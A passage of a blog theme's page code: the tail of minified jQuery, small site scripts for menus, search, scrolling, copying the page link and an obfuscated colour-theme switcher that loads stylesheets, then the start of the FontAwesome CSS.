d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$(".separator:first").remove(),$(".post-body > img:first").remove()});
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 16px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 